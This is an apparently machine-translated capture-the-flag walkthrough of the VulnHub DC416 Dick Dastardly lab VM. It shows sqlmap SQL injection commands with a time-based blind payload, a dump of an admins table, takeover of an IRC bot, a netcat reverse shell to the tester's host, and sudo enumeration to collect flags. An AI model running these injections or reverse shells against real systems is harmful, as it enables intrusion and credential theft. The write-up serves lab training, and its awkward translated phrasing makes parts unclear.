VulnHub: Analysis DC416 Dick Dastardly
Team VulnHub has released a series of quests, with conference Toronto's DefCon, download and try you can at link.
In this article, it will parse the DC416 Dick Dastardly
the
Start
Nmap, except for ports 22 and 80 more gave away nothing, so go to the hidden directory:
the
$ sudo dirsearch -r-f -u 'http://192.168.1.68/' -e php,txt,bak,json,html w /usr/share/dirb/wordlists/big.txt -x 403
See here an interesting redirect to index.php. Look there:
Run sqlmap:
the
$ sudo sqlmap -u 'http://192.168.1.68/index.php' --data='name=asd&msg=asd' --random-agent --level=5 --risk=3 --batchPOST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 6638 HTTP(s) requests:
— Parameter: name (POST)
Type: AND/OR time-based blind
Title: MySQL > = 5.0.12 AND time-based blind
Payload: name=asd'||(SELECT 'Uknw' FROM DUAL WHERE 1538=1538 AND SLEEP(5))||'&msg=asd
— [00:52:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL > = 5.0.12
The injection is, but to promote sqlmap it could not. Move to the second form:
the
$ sudo sqlmap -u 'http://192.168.1.68/report.php' --data='issue=123' --random-agent --level=5 --risk=3 -p issue --tablesSee the message, and adjust the parameters sqlmap':
[13:17:56] [INFO] POST parameter 'issue' appears to be 'RLIKE MySQL boolean-based blind — WHERE, HAVING, ORDER BY or GROUP BY clause' injectable (with --string="an")
After another startup, sqlmap unscrewed the injection. And display the list of tables.
Denim table admins
the
$ sudo sqlmap -u 'http://192.168.1.68/report.php' --data='issue=123' --random-agent --level=5 --risk=3 -p issue --string="an" --dbms=MySQL -D vulnhub --batch -T admins --dump
Found the clear text password to login. Autoresume:

Get into the web admin IRC bot. Here you can change the owner of the bot. Will enter there username and password, which managed to pull from the database. Then of course click to add your IP to the white sheet, and activate the bot.
Re-run nmap:

Connects to running the IRC server, we see a greeting:

View the list of channels:
/listNahom there channel #vulnhub connects to:
/join #vulnhubI used XChat on the right in the list of users on the channel, you can see the bot, which we started: vulnhub-bot. Let's start a dialogue with him:

The flag was found, but that second flag... somewhere missed the first. Run nikto and find the first flag:
the
$ sudo nikto -host http://192.168.1.68 -C all
+ Uncommon header 'flag' found, with contents: flag1{l0l_h0w_345y_15_7h15_c7f}Having a shell via IRC opened a fully fledged console:
the
$ netcat -lvp 9999The bot send the command:
Unix shell netcat -e /bin/sh 192.168.1.124 9999Watching the processes list, I found one of them running as root, which is extremely unusual:
ping -c 1-b 192.168.1.255 -p 725f796f755f6265636f6d655f746865 2
Hmm that's interesting, running WireShark in an ICMP packages to find flag0:
flag0{the_quieter_you_become_the_more_you_are_able_to_hear}
The last one left. View what privileges available to the current user:
the
sudo -lMatching Defaults entries for rasta on DickDastardly:
env_reset, mail_badpass
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Rasta User may run the following commands on DickDastardly:
(vulnhub) NOPASSWD: /usr/bin/python /usr/local/sbin/util.py
Apparently, it's not just:
the
sudo -u vulnhub python /usr/local/sbin/util.pyAfter running get this interactive

Not so many features available, looking around, I found the last flag:

The exact place where he lies. I tried to paste my team, and when selecting a directory listing, this happened:

Great, all the flags are collected, though not in the right order!